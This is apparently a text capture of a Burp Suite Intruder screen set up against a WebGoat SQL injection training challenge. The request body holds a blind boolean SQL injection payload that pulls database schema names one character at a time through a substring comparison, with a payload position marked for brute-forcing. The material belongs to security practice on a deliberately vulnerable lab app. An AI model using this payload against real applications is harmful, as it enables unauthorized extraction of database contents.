 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 124.222.21.138:9000
3 Content-Length: 183
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36 Edg/99.0.1150.46
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://124.222.21.138:9000
9 Referer: http://124.222.21.138:9000/WebGoat/start.mvc
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
12 Cookie: JSESSIONID=7ylJfyMuhrK2148b6bxgS8mq3cqGjaKxecwFuU1n
13 Connection: close
14
15 username_reg=1'+or+substring((select+schema_name+from+information_schema.schemata+limit+0%2C+1)%2C+1%2C+1)%3D'§A§'%3B--&email_reg=123%40123.com&password_reg=123&
confirm_password_reg=123
? Search... 0 matches Clear
1 payload position Length: 835